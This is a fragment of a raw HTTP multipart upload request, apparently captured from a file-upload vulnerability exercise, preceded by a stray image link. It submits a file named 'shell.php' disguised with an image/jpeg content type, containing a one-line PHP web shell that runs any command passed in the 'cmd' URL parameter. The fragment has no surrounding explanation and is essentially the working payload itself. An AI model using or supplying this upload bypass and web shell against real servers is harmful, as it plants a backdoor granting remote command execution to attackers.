 Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------14431720522135750406561193147
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/jpeg
<?php echo shell_exec($_GET['cmd']);?>
-----------------------------14431720522135750406561193147
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------14431720522135750406561193147--